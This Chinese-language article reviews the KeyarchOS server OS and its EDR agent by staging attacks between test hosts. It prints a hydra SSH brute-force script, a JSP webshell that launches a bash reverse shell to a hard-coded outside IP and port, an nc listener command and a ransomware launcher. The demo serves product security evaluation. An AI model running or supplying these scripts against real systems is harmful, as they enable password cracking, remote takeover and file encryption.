背景

近几年服务器安全防护越来越受到企业的重视,企业在选购时不再仅仅看重成本,还更看重安全性,因为一旦数据泄露,被暴力破解,将对公司业务造成毁灭性打击。鉴于人们对服务器安全性的看重,本篇文章就来测评一下市场上一款非常畅销的服务器操作系统——浪潮信息服务器操作系统云峦KeyarchOS。

环境准备

在本次测评中,我们使用三台已经安装了 KeyarchOS 系统的机器(以下简称 KOS 主机),由于 KOS 的防护功能需要安装 EDR 安全工具(通过安装在 KOS 主机上的本地客户端(Agent)与管理中心联动,提供病毒木马、勒索软件、暴力破解等攻击的查杀防护功能,防御未知程序运行和关键业务文件篡改),我们的机器配置如下:

3 台安装了 KOS 系统的服务器

另外在攻防演示时需要的病毒文件及程序也已经提前安装好了。下文会详细介绍。

下面进入第一个真实的业务场景。

基于暴力破解的横向渗透防护

在暴力破解中,攻击人员经常会使用一些工具来扫描,攻击我们的服务器了。使用这工具进行扫描漏洞,使用字典不断试出密码。

下面看一下 KOS 在防护 hydra 暴力破解工具方面的表现。

我们在 B 主机安装要使用 hydra 工具,并编写用于攻击的脚本 hydra.sh。

该脚本将会攻击我们的主机 A(安装了 EDR ) 和主机 C(未安装 EDR )。

其中 hydra.sh 代码如下:

#!/bin/bashcd /usrhydra -l root -P pass_30.txt -t 4 -I ssh:// [ 主机 C IP ] hydra -l root -P pass_30.txt -t 4 -I ssh:// [ 主机 A IP ]

以上的命令是使用 hydra 工具进行 SSH 密码破解。下面是命令中各选项的详细解释:

hydra: 这是要使用的工具,hydra 是一个开源的、命令行下的多线程密码破解工具,可以用来破解各种服务的密码,包括 SSH、FTP、HTTP 等。

-l root: 这表示使用 "root" 作为用户名进行尝试。你可以替换 "root" 为任何你想要尝试的用户名。

-P pass_30.txt: 这表示使用 "pass_30.txt" 文件作为密码源。这个文件应该包含了你想要尝试的所有可能的密码。注意,这个文件需要在当前工作目录下,或者你需要提供完整的文件路径。

-t 4: 这表示使用 4 个线程进行破解。你可以根据需要增加或减少线程数。

-I ssh:// [ 主机 C IP ] 这是你要破解的目标服务器的地址。在这个例子中,目标服务器是位于 IP 地址 [ 主机 C IP ] 的 SSH 服务。注意,在 IP 地址前需要加上 "ssh://"。



使用下面指令来运行该脚本 sh hydra.sh,以下为显示的日志

从日志中我们可以看到,主机 B 向主机 A 发起的破解,被拦截下来,这是因为主机 A 安装了 EDR 。

反观未安装 EDR 的主机 C 则被成功爆破,被破解了登录密码。

挖矿病毒防护

最近有一些人利用工具扫描服务器漏洞,利用扫描出的漏洞,上传文件,进行远程操作机器,我们熟知的挖矿病毒就是这样一类程序。

下面来演示一下,KOS 在防范 shell 入侵的表现。

首先在主机 A,主机 B 上准备好上传文件的程序。打开浏览器,访问 http://IP:8080/reverse/upload.html 页面 这是一个上传文件的页面。如下图:

其中 upload.html 内容如下:

<html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta charset="utf-8"> <style> .button { font-size: 13px; display: inline-block; font-weight: normal; text-align: center; vertical-align: middle; -ms-touch-action: manipulation; touch-action: manipulation; cursor: pointer; background-image: none; border-width: 1px; white-space: nowrap; font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background: #28a6fa; border-color: #28a6fa; width:60px; } .filese{ height: 26px; } .fdiv{ height:80px; color:white; width:100%; } .bodybg{ width:100%; background-image:url ( "kosbgc.png" ) ; } .spant{ font-size:30px; } .span1{ color:white; } </style> </head> <body class="bodybg"> <div class="fdiv"> <span class="spant"> 文件交换系统 </span> </div> <form action="action.jsp" enctype="multipart/form-data" method="POST"> <span class="span1"> 选择文件 : </span><input class="filese" type="file" name="myfile" /> <input class="button" type="submit" value=" 提交 " /> </form> </body> </html>

通过这个入口上传两个文件 reverse.jsp 和 shell.sh

两个文件的内容如下:

reverse.jsp 内容:

<%@page import="java.lang.*"%> <%@page import="java.util.*"%> <%@page import="Hosted by one.com.*"%> <%@page import="java.net.*"%> <% class StreamConnector extends Thread { InputStreamwv; OutputStream ne; StreamConnector ( InputStreamwv, OutputStream ne ) { this.wv = wv; this.ne = ne; } public void run ( ) { BufferedReaderqn = null; BufferedWriteragw = null; try { qn = new BufferedReader ( new InputStreamReader ( this.wv ) ) ; agw = new BufferedWriter ( new OutputStreamWriter ( this.ne ) ) ; char buffer [ ] = new char [ 8192 ] ; int length; while ( ( length = qn.read ( buffer, 0, buffer.length ) ) > 0 ) { agw.write ( buffer, 0, length ) ; agw.flush ( ) ; } } catch ( Exception e ) {} try { if ( qn != null ) qn.close ( ) ; if ( agw != null ) agw.close ( ) ; } catch ( Exception e ) {} } } try { String ShellPath = new String ( ) ; ShellPath = "/bin/bash /usr/share/tomcat/webapps/reverse/shell.sh"; Process process = Runtime.getRuntime ( ) .exec ( ShellPath ) ; } catch ( Exception e ) {} %>

shell.sh 内容

#!/bin/bashbash -i >& /dev/tcp/43.140.202.127/8446 0>&1

在安装了 EDR agent 的机器 A 上,上传病毒文件,直接显示上传失败

下面看一下在未安装 EDR agent 的机器 B 上的表现。

在机器 B 上,能够直接上成功两个文件。



上成功后我们在测试靶机 C 使用 nc -l -vv -p 8446 命令监听 8446 端口

能够看到 主机 B ( 未安装 EDR ) 在测试靶机反弹成功,到了这一步,主机 B 已经执行了上传的 shell.sh 脚本。

勒索病毒防护

我们在机器 A 和机器 B 上分别执行勒索病毒脚本,该勒索病毒会加密我们的 doc 文件。



执行脚本 install.sh

#!/bin/bash ./testransomware /opt/2csec/

我们使用加密病毒 testransomware 来对某个文件夹下的 doc 文件进行加密。

在 主机 B ( 未安装 EDR ) 执行结果

从日志上看,文件都以被加密完成。



查看 /opt/2csec 文件夹。查看文件,发现文件扩展名都已被修改。

在 主机 A ( 未安装 EDR ) 执行结果

会将进程杀死,并删除 testransomware 病毒

总结

以上就是针对浪潮信息 KOS 做的一些安防测评,模拟了最常见的暴力破解,漏洞上传,和勒索病毒的防控。

从大体上来讲在安装了 EDR 安全工具的 KOS 主机上,都能够准确无误地识别并拦截成功。

访谈

更多做行业赋能者 HID迎接数字化浪潮新机遇 破解新挑战

今年3月份,全球可信身份解决方案提供商HID发布了最新的《安防行业现状报告》(以下简称“报告”),该报告…

数字化浪潮下,安防厂商如何满足行业客户的定制化需求?

回顾近两年,受疫情因素影响,包括安防在内的诸多行业领域都遭受了来自市场 “不确定性”因素的冲击,市场…

博思高邓绍昌:乘产品创新及客户服务之舟,在市场变革中逆风飞扬

11月24日,由慧聪物联网、慧聪安防网、慧聪电子网主办的2022(第十九届)中国物联网产业大会暨品牌盛会,在深…